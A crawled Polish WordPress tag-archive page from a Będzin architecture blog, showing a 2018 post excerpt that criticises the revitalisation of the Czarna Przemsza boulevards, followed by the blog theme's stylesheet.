<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766398628" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"e5e58d5f97","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/tags/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Bulwary Czarnej Przemszy &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/tag/bulwary-czarnej-przemszy/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
 
				<h1 class="archivetitle">Tagi &raquo; Bulwary Czarnej Przemszy &laquo; </h1>
			<div id="post-7014">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/reutylizacja-rewitalizacji-bulwarow-czarnej-przemszy-w-bedzinie/" rel="bookmark" title="Link do Reutylizacja rewitalizacji bulwarów Czarnej Przemszy w Będzinie">Reutylizacja rewitalizacji bulwarów Czarnej Przemszy w Będzinie</a></div>
				<div class="date">
					poniedziałek, 23 lipca, 2018&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Długo zastanawiałem się jakiego sformułowania użyć zastępczo dla słowa rewitalizacja, które zostało w mojej subiektywnej ocenie nadużyte. &#8220;Dewastacja przestrzeni&#8221; brzmiałaby lepiej ale pewnie większość moich czytelników nie do końca zrozumiałaby co mam na myśli stąd ostatecznie zdecydowałem się na słowo reutylizacja. Jak napisałem kilkanaście dni temu na moim fejsbukowym fanpagu: &#8220;A więc stało się&#8230; Miasto [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/reutylizacja-rewitalizacji-bulwarow-czarnej-przemszy-w-bedzinie/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7014"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/reutylizacja-rewitalizacji-bulwarow-czarnej-przemszy-w-bedzinie/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7014"
				>
				<span id="sharing-whatsapp-7014" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7014"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/reutylizacja-rewitalizacji-bulwarow-czarnej-przemszy-w-bedzinie/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7014"
				>
				<span id="sharing-print-7014" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/biezace-inwestycje/" rel="category tag">Bieżące inwestycje</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/nowa-architektura-bedzina/" rel="category tag">Nowa architektura Będzina</a>, <a href="https://blog.architekt.bedzin.pl/category/zagadninia-projektowe/" rel="category tag">Zagadnienia projektowe</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/bedzin/" rel="tag">będzin</a>, <a href="https://blog.architekt.bedzin.pl/tag/bulwary-czarnej-przemszy/" rel="tag">Bulwary Czarnej Przemszy</a>, <a href="https://blog.architekt.bedzin.pl/tag/rewitalizacja/" rel="tag">rewitalizacja</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_tag\":\"bulwary-czarnej-przemszy\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.057763814926147 seconds, on 22-12-25 10:17:08 -->

--- FILE ---
content_type: text/css
request_url: https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css
body_size: 1998
content:
/*
	Theme Name: bm_2
         Author: Rafał Lipiński
         */

/* ---------------------------------------------------------------------------------- */

/***** general *****/
body {
	margin:0px auto;
         font-size: 13px;
	font-family: Arial, Verdana;
	background: url('images/background.jpg');
	color:#000000;
}
img {
	border:0px; 
         border-color:none;
	padding:0px;
	max-width: 100%; /* not working in IE6*/
}

a {color:#6D6F92;text-decoration: none;}
a:hover {color:#ba743a;text-decoration: underline;}


p {margin: 2px 0px 5px 0px;}
hr {height:1px;border:none;border-top:1px dashed #000000; width:90%;}

input {
	margin-bottom:5px;
	vertical-align: middle;
}
select{
	font-family: Arial, Verdana;
}
code{
	font: 1.1em Arial, Verdana, Fixed;
}
         .alignleft {float: left;}
         .alignright {float: right;}
         .aligncenter,div.aligncenter{
	 display: block;
         margin-left: 0;
         margin-right: 0;
}
img.alignleft {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.alignright {
	padding: 0px;
	margin: 0px 0px 0px 0px;
	display: inline;
}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.clear {clear:both;}
.spacer {height:10px;}

/***** layout *****/
#base{
	width:888px;
	margin:0px auto;
	background: url(images/repeater.jpg) repeat-y center;
}
#base2{
	width:888px;
	background: url(images/footer.jpg) no-repeat center bottom;
}
#header{
	position:relative;
	width: 888px;
	height: 348px;
	background:url(images/header.jpg) no-repeat center;
}
#content{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:600px; /*ie6 not support*/
        margin:0px 15px 0px 15px; 	
}
#content1{ /*width=698px*/
	float:left;
	display:inline; 
	overflow:visible; /*when ie6, image's with is > content width, hidden*/
	width:478px;
	min-height:300px; /*ie6 not support*/
         margin:0px 15px 0px 15px; 
}	
#right_sidebar{ /*width=190px*/
	float:right;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:5px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#left_sidebar{ /*width=190px*/
	float:left;
	display:inline; 
	overflow:hidden;
	width: 174px;
	margin:10px auto 10px;
	padding: 0px 8px 0px 8px;
	color:#ffffff;
}
#footer {
        clear:both;
	float:center;
        margin:0px;
	color: #000000;
	font-size: 10px;
	padding:0px 0px 50px 0px;
}
#footer a {color: #6D6F92; font-weight:bold;}
#footer a:hover {color: #ba743a; font-weight:bold; text-decoration:underline}

/***** header *****/
#blogtitle {font-family: Arial,Verdana; position:absolute; width:80%;   float:right; right:5px; top:75px; text-align:right; font-size:33px; color:#ffffff; font-weight:bold;}

#blogtitle a {color: #ffffff; font-weight:bold;}
#blogtitle a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}

#subtitle {font-family: Arial, Verdana; position:absolute; width:80%; float:right; right:5px; top:115px; text-align:right; font-size:12px; color:#ffffff; font-weight:bold; font-style:normal;}

#title {font-family: Arial,Verdana; position:absolute; width:80%;   float:left; left:7px; top:48px; text-align:left; font-size:16px; color:#ffffff; font-weight:bold;}

#title a {color: #ba743a; font-weight:bold;}
#title a:hover {font-family: Arial, Verdana; color:#6D6F92; text-decoration:none;}


#header ul {
	position: absolute;
	height: 22px;
	top: 34px;
        float:left;
        left:-40px;
        right: 138px;
	top: 20px;
}
#header ul li {
	display: inline;
	font-size: 9px;
}
#header ul li a {
	display: block;
	float: left;
	line-height: 12px;
	color: #ffffff;
	padding: 0 7px;
	text-decoration:none;
}
#header ul li a:hover, #header ul li.current_page_item a {
	background: #ba743a;
}
/***** content *****/
.archivetitle {
	color: #000000;
	font-size: 14px;
	font-variant: normal;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 12px 0px;
}
.title, .title 
	a {color: #333333; font-weight:bold; font-size:17px}
         a:hover {color:#ba743a; text-decoration: none;}
.date {
        color: #666666;	
        font-size: 11px;
	padding: 0px 0px 4px 0px;
	border-bottom: 2px solid #666666;
}
.entry {
	color: #000000;
        text-align: justify;
	padding: 8px 0px 0px 0px;
}
.page_entry {
	margin: 5px 0px 0px 0px;
	padding: 5px 0px 0px 0px;
	border-top: 2px solid #666666;
	border-bottom: 1px solid #666666;
}
.info {
	font-size: 10px;
	text-align: left;
	margin: 0px 1px 30px 0px;
	padding: 4px 0px 1px 1px;
	border-top: 1px solid #666666;
}
.category {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/category.gif') no-repeat top left transparent;
}
.tags {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/tags.gif') no-repeat top left transparent;
}
.bubble {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 4px 20px;
	background: url('images/bubble.gif') no-repeat top left transparent;
}
.navigation {
	font-size: 10px;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 30px 0px;	
}
.sorry {
	font-size: 60px;
	margin: 8px 0px 0px 0px;
	padding: 3px 0px 3px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
}
#postmetadata {
	font-size: 11px;
	margin: 5px 0px 10px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 1px solid #666666;
	border-bottom: 1px solid #666666;
         text-align: justify;
}
.nocomments {background: none; color: #000000;}
.commenttitle {
	color: #333333;
	font-size: 12px;
	text-align: left;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 2px 0px 10px 0px;
	font-variant: normal;
	border-bottom: 1px solid #666666;
}
.commentlist {list-style: none;}
.commentbody {
	color: #000000;
	font-size: 12px;
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
        text-align: justify;
}
.commenthead {
	color: #000000;
	padding: 5px 0px 5px 0px;
	margin: 0px 0px 5px 0px;
	border-bottom: 1px dotted #666666;
	background:#ffffff;
}
.avatar {
	margin: 0px 5px 0px 0px;
	padding: 0px 0px 0px 0px;
	background: #ffffff;
}
.commentcount {
	float: right;
	color: #ba743a;
	font-size: 16px;
	font-weight: bold;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: right;
        font-family: Arial, Verdana;
}
.authorlink {color: #000000; font-size: 11px; font-weight: bold;}
.authorlink a {color: #ba743a; font-size: 11px; font-weight: bold;}
.authorlink a:hover {color: #ba743a; font-size: 11px; font-weight: bold;text-decoration: underline}
.commentlink {font-size: 10px; color: #000000;}

.trackbody {
	color: #000000;
	font-size: 11px;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	border-bottom: 1px solid #666666;
}
.trackbody p a {color: #000000;}
           
#commentform {
	margin:0;
	padding:10px 0 0 0;
}
#email, #author, #url {
	color: #000000;
	font-size: 11px;
	background: none;
	padding-left: 2px;
	vertical-align: middle;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
#comment {
	width: 300px;
	color: #000000;
	font-size: 11px;
	font-family: Arial, Verdana;
	border: 1px solid #666666;
	padding: 2px 2px 2px 2px;
}
#submit {
         height: 20px;
	color: #000000;
	font-size: 12px;
	background: #ba743a;
	margin: 0px 0px 0px 0px;
	padding: 0px 5px 0px 5px;
	border: 1px solid #666666;
	font-family: Arial, Verdana;
}
/***** search *****/
#searchform{
	margin:0 0 3px 0;
	padding:0 0 0 0;
}
.searchbox {
	position:relative;
	margin:0 0 0 0;
	padding:0 0 0 0;
	width:170px;
	height:28px;
}	
.search-field input {
	position:relative;
	float:left;
	top:8px;
	left:0px;
	width:167px; 
	height:13px; 
	font-family:Arial, Verdana;
	font-size:12px; 
	font-weight:bold;
	color:#333333; 
	padding:2px 3px 1px 3px;
	border:0px;
	background:#ffffff;
}
.search-but input {
	float:right;
	position:relative;
	top:5px;
	right:0px;
	width:20px; 
	height:22px;
}
/***** right_sidebar *****/
#right_sidebar a{color:#ffffff;}
#right_sidebar a:hover {color:#333333;}
#right_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#right_sidebar ul ul li {
	color: #333333;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#right_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#right_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}
/***** left_sidebar *****/
#left_sidebar a{color:#ffffff;}
#left_sidebar a:hover {color:#333333;}
#left_sidebar ul {
	list-style-type: none;
	font-size:11px;
         margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
#left_sidebar ul ul li {
	color: #333333;
	line-height: 1.6em;
	list-style-type: none;
	font-size:11px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 13px;
	border:0px;
	background:url('images/titlearrow.gif') no-repeat left;
}
#left_sidebar h1 {
	color: #333333;
	font-size: 14px;
	font-weight: bold;
	letter-spacing: 0px;
	font-variant: normal;
	margin: 0px 0px 0px 0px;
	padding: 2px 15px 2px 0px;
	border-top: 2px solid #ffffff;
	border-bottom: 2px solid #ffffff;
         background:url('images/sidetitle.gif') no-repeat right;
}
#left_sidebar select{
	margin:5px 0px 5px 0px;
	font-size:11px;
	width:174px;
	overflow:hidden;
}